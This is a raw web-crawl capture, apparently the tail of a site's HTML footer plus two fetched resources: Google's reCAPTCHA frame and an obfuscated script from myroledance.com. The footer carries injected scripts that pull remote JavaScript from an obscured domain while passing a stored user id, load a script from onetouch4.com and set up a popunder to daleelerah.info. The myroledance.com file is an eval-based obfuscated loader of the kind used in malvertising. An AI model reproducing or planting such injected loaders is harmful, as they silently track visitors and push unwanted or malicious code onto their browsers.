		if (typeof e301fd4df0_country !== 'undefined') {
			clearInterval(e301fd4df0_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e301fd4df0_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e301fd4df0_domain + '/' + e301fd4df0_path + '/' + e301fd4df0_file + '.js?24304&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e301fd4df0_cnt += 1;
			if (e301fd4df0_cnt >= 60) {
				clearInterval(e301fd4df0_interval);
			}
		}
	}, 500);
</script> <script src="https://onetouch4.com/sl/pnm/48638.js"></script> <script>firstAggOmg.make("https://daleelerah.info/pop-go/48638", {"newTab":true,"blur":true,"cookieExpires":30,"delay":1000})</script></div></div></div></footer><div class="basel-close-side"></div><a class="scrollToTop" href="#"><i class="fa fa-angle-up"></i></a></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 223
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0Y2e64ayHM6ncfxyz-_X0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769724319470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1573
content:
var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"hjHBGwafM",49,8,38))